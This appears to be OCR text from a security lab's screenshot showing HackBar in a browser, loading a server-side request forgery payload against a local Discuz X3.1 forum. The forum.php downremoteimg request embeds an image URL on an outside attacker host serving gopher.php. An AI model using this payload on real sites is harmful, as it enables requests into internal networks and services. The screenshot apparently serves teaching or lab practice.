 127.0.0.1/Discuz_X3.1/upload/fo
127.0.0.1/Discuz_X3.1/upload/forum.php?mod=ajax&action=downremoteimg&message=[img]http://hacker.feiy
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar 无障碍环境 新
Encryption Encoding Other
Load URL http://127.0.0.1/Discuz_X3.1/upload/forum.php?mod=ajax&action=downremoteimg&message=[img]http://hacker.feiyulive.com/gopher.php/?data=he2lo.jpg[/img]
Split URL
Ms08067安全实验室
Execute
Post data Referrer User Agent Cookies